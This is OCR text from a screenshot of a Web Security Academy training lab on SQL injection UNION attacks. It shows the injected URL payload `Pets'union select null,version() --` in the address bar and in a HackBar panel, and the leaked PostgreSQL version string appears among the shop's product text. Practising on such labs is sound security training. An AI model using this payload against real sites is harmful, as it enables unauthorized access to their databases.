 All labs | Web Security Acade
Lab: SQL injection UNION att
SQL injection UNION attack,
0ab100fa0348b8d780ef442e004d00b7.web-security-academy.net/filter?category=Pets%27union%20select%20null,version()%20--
Vulnerable By Des...
Vulnstack
Web Application S...
Scope Sentry--云上
Scope Sentry
资产灯塔
Acunetix
渗透测试
veggies, you can hand feed them and talk to them in that silly voice reserved for animals and children. You will never
be refused entry to your favorite restaurants again, your fur baby will be at your side wherever you go. They
conveniently poop in a diaper so no early morning walks either. Have the best of both worlds, and surprise your friends
and family if you purchase from one of our Wild and Rare ranges. Join the trendsetters of Beverly Hills, show off on
Instagram, but remember a fur baby is for life, and not just for Christmas.
Giant Grasshopper
If you are one of those anti-social people who like to sit in a corner and try not to catch anyone's eye, you probably
know it doesn't always work. There will always be annoyingly cheery people who think you must be lonely and
gatecrash your tranquility with mundane chit-chat. We breed our grasshoppers to an enormously threatening size, and
train them to bite using the keyword, 'bite'. This is particularly useful when other pet owners aren't put off by its
peculiarities and insist on chatting 'animal' with you. The grasshoppers are surprisingly easy to keep. They will keep
your home free of bugs and vermin and need little else to eat. They are slightly jumpy about being taken out on a
leash, but with practice, you will find a way to fall in step quite quickly. This particular breed has an exceptionally long
lifespan and can be passed down through the generations. The grasshopper hasn't been cat, dog or child tested so we
highly recommend not having any visit your home. Can be housed with other grasshoppers, an older quiet one could
help to show it the ropes and understand the rules of the house.
More Than Just Birdsong
There was a time when the only decorations you would see on the wires of a wooden utility pole were socks and
baseball boots; the odd colorful kite as well if you were lucky. We have come up with a more desirable way to liven up
those ugly overhead wires. Our collection of musical notes are made from electro resistant materials ensuring they are
perfectly safe even following a surge, or a lightning strike. What's more exciting though, is we will customize all our
crotchets and quavers so you can create a real musical score. You choose the music and we will do the rest. The
treble clef even has an inbuilt bird feeder to keep the birds whistling a happy tune throughout the stark winter days.
Pleasing to the eye, as well as kind to the local wildlife, you can buy safe in the knowledge you are doing your own
little bit for planet earth. Be the trendsetter you have always wanted to be, order your music without delay.
PostgreSQL 12.19 (Ubuntu 12.19-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-
1ubuntu1~20.04.3) 9.4.0, 64-bit
元素
控制台
源代码/来源
网络
性能
HackBar
9
3
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSR
URL
https://0ab100fa0348b8d780ef442e004d00b7.web-security-
academy.net/filter?category=Pets'union select null,version() -
-
Use POST method
MODIFY HEADER
Name
Value
sec-ch-ua
"Not)A;Brand";v="99", "Goog
Name
Value
sec-ch-ua-mobile
?0
Name
Value
sec-ch-ua-platform
"Windows"
Name
Value
Upgrade-Insecure-Requ...
1
Name
Value
User-Agent
Mozilla/5.0 (Windows NT 10.
Name
Value
Accept
text/html,application/xhtml